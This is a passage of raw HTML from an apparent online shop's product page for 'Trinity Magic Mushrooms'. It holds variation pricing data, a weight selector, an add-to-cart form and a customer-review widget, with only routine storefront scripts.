https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:125847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product and earn &lt;strong&gt;50&lt;\/strong&gt; Points! &lt;br&gt;&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:52102,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;fgf_free_gifts&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;7g&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8803-TRINITY&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg&quot;,&quot;alt&quot;:&quot;IMG_8803-TRINITY&quot;,&quot;src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg 800w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-300x300.jpg 300w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-1024x1024.jpg 1024w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-150x150.jpg 150w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-768x768.jpg 768w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-1536x1536.jpg 1536w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-60x60.jpg 60w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-110x110.jpg 110w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-100x100.jpg 100w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-50x50.jpg 50w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:125847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product and earn &lt;strong&gt;80&lt;\/strong&gt; Points! &lt;br&gt;&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;40.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:52103,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;fgf_free_gifts&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;14g&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65,&quot;display_regular_price&quot;:65,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8803-TRINITY&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg&quot;,&quot;alt&quot;:&quot;IMG_8803-TRINITY&quot;,&quot;src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg 800w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-300x300.jpg 300w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-1024x1024.jpg 1024w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-150x150.jpg 150w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-768x768.jpg 768w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-1536x1536.jpg 1536w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-60x60.jpg 60w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-110x110.jpg 110w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-100x100.jpg 100w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-50x50.jpg 50w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:125847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product and earn &lt;strong&gt;130&lt;\/strong&gt; Points! &lt;br&gt;&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;65.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:52104,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;fgf_free_gifts&quot;:null},{&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;28g&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:109,&quot;display_regular_price&quot;:109,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8803-TRINITY&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg&quot;,&quot;alt&quot;:&quot;IMG_8803-TRINITY&quot;,&quot;src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg 800w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-300x300.jpg 300w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-1024x1024.jpg 1024w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-150x150.jpg 150w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-768x768.jpg 768w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-1536x1536.jpg 1536w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-60x60.jpg 60w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-110x110.jpg 110w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-100x100.jpg 100w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-50x50.jpg 50w, https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads\/2023\/02\/IMG_8803-TRINITY-800x800.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:125847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;wc-points-rewards-product-message\&quot;&gt;Purchase this product and earn &lt;strong&gt;218&lt;\/strong&gt; Points! &lt;br&gt;&lt;\/span&gt;&lt;br \/&gt; &lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;109.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:52105,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;fgf_free_gifts&quot;:null}]">
	<div data-product_id="52100" data-threshold_min="100" data-threshold_max="100" data-total="4">
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_weight">Weight</label></td>
						<td class="value">
							<select style="display:none" id="pa_weight" class=" woo-variation-raw-select" name="attribute_pa_weight" data-attribute_name="attribute_pa_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="3-5g" >3.5g</option><option value="7g" >7g</option><option value="14g" >14g</option><option value="28g" >28g</option></select><ul role="radiogroup" aria-label="Weight" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_weight" data-attribute_values="[&quot;3-5g&quot;,&quot;7g&quot;,&quot;14g&quot;,&quot;28g&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="3.5g" class="variable-item button-variable-item button-variable-item-3-5g " title="3.5g" data-title="3.5g" data-value="3-5g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3.5g</span><div class="variation-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></div>
    											<div class="price-per-gram">
    												<span class="woocommerce-Price-amount amount">
    													(<span class="woocommerce-Price-currencySymbol">$</span>7.14 /g</span>)
    											</div></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="7g" class="variable-item button-variable-item button-variable-item-7g " title="7g" data-title="7g" data-value="7g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">7g</span><div class="variation-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></div>
    											<div class="price-per-gram">
    												<span class="woocommerce-Price-amount amount">
    													(<span class="woocommerce-Price-currencySymbol">$</span>5.71 /g</span>)
    											</div></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="14g" class="variable-item button-variable-item button-variable-item-14g " title="14g" data-title="14g" data-value="14g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">14g</span><div class="variation-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></div>
    											<div class="price-per-gram">
    												<span class="woocommerce-Price-amount amount">
    													(<span class="woocommerce-Price-currencySymbol">$</span>4.64 /g</span>)
    											</div></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="28g" class="variable-item button-variable-item button-variable-item-28g " title="28g" data-title="28g" data-value="28g" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">28g</span><div class="variation-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span></div>
    											<div class="price-per-gram">
    												<span class="woocommerce-Price-amount amount">
    													(<span class="woocommerce-Price-currencySymbol">$</span>3.89 /g</span>)
    											</div></div></li></ul><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
        <div class="blog-tile-wave product-variable-top-wave"></div>
		<div class="single_variation_wrap">
					<script type="text/javascript">
            (function ($) {
                let $form         = $('form.variations_form');
                let $product      = $form.closest('.product');
                let $product_gallery = $product.find('.woocommerce-product-gallery');
                if ($product_gallery.length) {
                    $product = $product_gallery;
                }
                let sold_out_text = "Sold Out";
                $form.on('show_variation', function (event, data) {
                    $('.wcsob_soldout').remove();
                    if (!data.is_in_stock) {
                        $product.prepend('<span class="wcsob_soldout">' + sold_out_text + '</span>');
                    }
                });
                $form.on('reset_data', function () {
                    $('.wcsob_soldout').remove();
                });
            })(jQuery);
		</script>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="points hide-on-price-available">Earn up to <strong>218</strong> Points.</p>
	<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_697cf5173d5be">Trinity Magic Mushrooms quantity</label>
	<input
		type="number"
				id="quantity_697cf5173d5be"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="52100" />
	<input type="hidden" name="product_id" value="52100" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>


<div class="product_meta">

    <div class="blog-tile-wave"></div>

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.getmagicmushrooms.co/product-category/mushrooms/" rel="tag">Dried Mushrooms</a> <a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/" rel="tag">Above Average</a></span>
	
	
</div>
            <div class="blog-tile-wave product-sum-btm-wave"></div>
        </div>
    </div>

    <div id="stamped-main-widget" class="stamped stamped-main-widget"  data-product-id="52100" data-product-sku="" data-name="Trinity Magic Mushrooms" data-url="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" data-image-url="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg" data-widget-language="">
<div class="stamped-container" data-count="28" data-widget-style="standard2" data-widget-language="" data-widget-sort="recent" data-widget-show-upload="true" data-widget-show-graph="true" data-widget-show-summary-photo="true" data-widget-show-sort="true" data-widget-show-summary-recommend="true" data-widget-show-tab-reviews="true" data-widget-show-avatar="true" data-widget-show-location="true" data-widget-show-verified="true" data-widget-show-date="true" data-widget-show-share="true" data-widget-show-votes="true" data-widget-show-qna="true" data-widget-show-product-variant="true" data-widget-type="standard2" data-launcher-show-device="desktop" data-version="2">         <div class="stamped-header-title"> Customer Reviews </div>         <div class="stamped-header">          <meta itemprop='bestRating' content='5' /><meta itemprop='worstRating' content='1' /><meta itemprop='ratingValue' content='4.9' /> <meta itemprop='reviewCount' content='28' />              <div class="stamped-summary" data-count="28">                  <div style="width:200px;float:left" class="summary-overview">                        <span class="stamped-summary-caption stamped-summary-caption-1">                             <span class="stamped-summary-text-1" data-count="28" data-rating="4.9"><strong>4.9</strong></span>                          </span>                        <span class="stamped-starrating stamped-summary-starrating" aria-hidden="true"> <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i> </span>                        <span class="stamped-summary-caption stamped-summary-caption-2">                             <span class="stamped-summary-text" data-count="28" data-rating="4.9">Based on 28 Reviews</span>                        </span>                   </div>                   <div class="stamped-summary-ratings" data-count="28">                        <div class="summary-rating" data-count="26">                             <div class="summary-rating-title">5 ★</div>                             <div class="summary-rating-bar" data-rating="5" aria-label="5-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:93%" data-rating="93">93%&nbsp;</div>                             </div>                             <div class="summary-rating-count">26</div>                        </div>                        <div class="summary-rating" data-count="2">                             <div class="summary-rating-title">4 ★</div>                             <div class="summary-rating-bar" data-rating="4" aria-label="4-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:7%" data-rating="7">7%&nbsp;</div>                             </div>                             <div class="summary-rating-count">2</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">3 ★</div>                             <div class="summary-rating-bar" data-rating="3" aria-label="3-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">2 ★</div>                             <div class="summary-rating-bar" data-rating="2" aria-label="2-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                       <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">1 ★</div>                             <div class="summary-rating-bar" data-rating="1" aria-label="1-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                   </div>                   <div class="stamped-summary-photos stamped-summary-photos-container" style="display:none" tabindex="-1">                        <div class="stamped-photos-title"> Customer Photos </div>                        <div style="position:relative;overflow: hidden">                            <div class="stamped-photos-carousel" data-total="0">                                  <div>  </div>                             </div>                        </div>                        <div class="stamped-photos-carousel-btn-left">        <span class="btn-slide-left" data-direction="left"><i class="fa fa-chevron-left"></i></span>       </div>                       <div class="stamped-photos-carousel-btn-right">        <span class="btn-slide-right" data-direction="right">        <i class="fa fa-chevron-right"></i>       </span>       </div>                   </div>                   <span class="stamped-summary-recommend"><span class="stamped-summary-recommend-percent">100</span><span class="stamped-summary-recommend-label">reviewers would recommend this product</span></span>                                 <span class="stamped-summary-actions">                        <span class="stamped-summary-actions-newreview" role="button" onclick="StampedFn.toggleForm('review','52100');return false;" onkeydown="StampedFn.toggleForm('review','52100');return false;" style="cursor: pointer" tabindex="0">Write a Review</span>                        <span class="stamped-summary-actions-newquestion" role="button" style="cursor: pointer" onclick="StampedFn.toggleForm('question', '52100');return false;" onkeydown="StampedFn.toggleForm('question', '52100');return false;" tabindex="0">Ask a Question</span>                   </span>              </div>         </div>         <div class="stamped-content">
    <div class="stamped-tab-container">         <ul class="stamped-tabs" role="tablist">              <li id="tab-reviews" role="tab" aria-selected="true" class="active" data-type="reviews" data-count="28" aria-label="Reviews" tabindex="0">Reviews</li>              <li id="tab-questions" role="tab" aria-selected="false" data-type="questions" data-count="0" aria-label="Questions" tabindex="0" data-new-tab>Questions</li>                         </ul>    </div>      <form method="post" id="new-review-form_52100" class="new-review-form" aria-expanded="false" onsubmit="event.preventDefault(); StampedFn.submitForm(this);" style="display: none;border: 1px solid #dddddd4d;padding: 15px">         <input type="hidden" name="productId" value="52100" />         <div class="stamped-form-title" style="display:none">Write a review</div>         <fieldset class="stamped-form-contact">              <legend style="display:none">Author</legend>              <div class="stamped-form-contact-name">                   <label class="stamped-form-label" for="review_author_52100">Name</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_author_52100" type="text" name="author" value="" />              </div>              <div class="stamped-form-contact-email">                   <label class="stamped-form-label" for="review_email_52100">Email</label>                   <input class="stamped-form-input stamped-form-input-email " id="review_email_52100" type="email" name="email" value="" />              </div>              <div class="stamped-form-contact-location">                   <label class="stamped-form-label" for="review_location_52100">Location</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_location_52100" type="text" name="location" value="" />       </div>         </fieldset>         <fieldset class="stamped-form-review">              <legend style="display:none">Rating</legend>              <div class="stamped-form-review-rating">                   <label class="stamped-form-label" for="reviewRating">Rating</label>                   <input type="text" id="reviewRating" name="reviewRating" style="font-size: 0px;border: none;height: 1px;width: 1px;margin: 0;padding: 0;line-height: 0px;min-height: 0px" />               <div class="stamped-form-input stamped-starrating">                     <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="1"><span style="display:none">1</span></a>                    <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="2"><span style="display:none">2</span></a>                <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="3"><span style="display:none">3</span></a>                  <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="4"><span style="display:none">4</span></a>             <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="5"><span style="display:none">5</span></a>                </div>              </div>              <div class="stamped-form-review-title">                   <label class="stamped-form-label" for="review_title_52100">Title of Review</label>                  <input class="stamped-form-input stamped-form-input-text" id="review_title_52100" type="text" name="reviewTitle" value="" />          </div>            <div class="stamped-form-review-body">                 <label class="stamped-form-label" for="review_body_52100">How was your overall experience?</label>                  <div class="stamped-form-input">                        <textarea class="stamped-form-input stamped-form-input-textarea" id="review_body_52100" data-product-id="52100" name="reviewMessage" rows="10"></textarea>                </div>            </div>        </fieldset>        <fieldset class="stamped-form-custom-questions">              <legend style="display:none">Questions</legend>              <div class="stamped-form-review-recommend"><div class="stamped-form-review-recommend-label">Do you recommend this product?</div> <label class="stamped-form-label stamped-form-label-recommend-yes"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="true" aria-label="Yes, I recommend this product" /> Yes </label> <label class="stamped-form-label stamped-form-label-recommend-no"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="false" aria-label="No, I do not recommend this product" /> No </label> </div>         </fieldset>        <fieldset class="stamped-form-actions">              <legend style="display:none">Photos</legend>              <span class="stamped-file-holder">            </span>              <span class="stamped-file-uploader" style="display:none">                   <label for="stamped-file-uploader-input">                        <span style="display:none">Upload</span>                        <input id="stamped-file-uploader-input" type="file" name="stamped-file-uploader-input" class="stamped-file-uploader-input" data-product-id="52100" style="display:none" />            <span class="stamped-file-uploader-btn" style="border:1px solid #333;padding: 6px 10px;font-size:13px;border-radius: .3em">                     <i class="stamped-fa stamped-fa-camera"></i>                             <span class="stamped-file-uploader-btn-label2"></span>                        </span>                   </label>              </span>              <span class="stamped-file-loading hide" style="display:none">                   <i class="fa fa-spinner fa-spin"></i>             </span>                <input id="stamped-button-submit" type="submit" class="stamped-button stamped-button-primary button button-primary btn btn-primary" value="Submit">         </fieldset>    </form><div class="stamped-messages"><div class="stamped-thank-you"><p>Thank you for submitting a review!</p><p>Your input is very much appreciated. Share it with your friends so they can enjoy it too!</p><div class="stamped-share-links"><a class="facebook" href="#"><span><i class="stamped-fa stamped-fa-facebook"></i>Facebook</span></a><a class="twitter" href="#"><span><i class="stamped-fa stamped-fa-twitter"></i>Twitter</span></a></div></div><div class="stamped-empty-state" style="display:none"><div>Be the first to review this item</div></div></div><div class="stamped-reviews-filter" id="stamped-reviews-filter" data-show-filters="">      <span class="stamped-sort-select-wrapper">          <select id="stamped-sort-select" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews" tabindex="0">              <option value="featured" selected>Sort</option>              <option value="recent">Most Recent</option>              <option value="highest-rating">Highest Rating</option>              <option 